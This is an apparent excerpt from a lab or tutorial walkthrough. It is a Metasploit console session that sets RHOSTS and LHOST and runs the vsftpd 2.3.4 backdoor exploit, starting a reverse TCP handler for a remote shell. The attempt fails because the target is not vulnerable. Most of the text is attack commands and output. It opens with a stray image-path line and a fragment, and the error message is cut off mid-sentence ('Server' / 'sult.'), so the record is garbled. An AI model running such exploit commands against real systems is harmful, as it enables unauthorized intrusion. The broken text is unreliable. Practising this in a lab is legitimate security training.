 View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.106
RHOSTS => 192.168.1.106
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 192.168.1.106:21 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] 192.168.1.106:21 - Running automatic check ("set AutoCheck false" to disable)
[-] 192.168.1.106:21 - This server is configured for anonymous only and the backdoor code cannot be reached
[-] 192.168.1.106:21 - Exploit aborted due to failure: not-vulnerable: The target is not exploitable. Server
sult.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >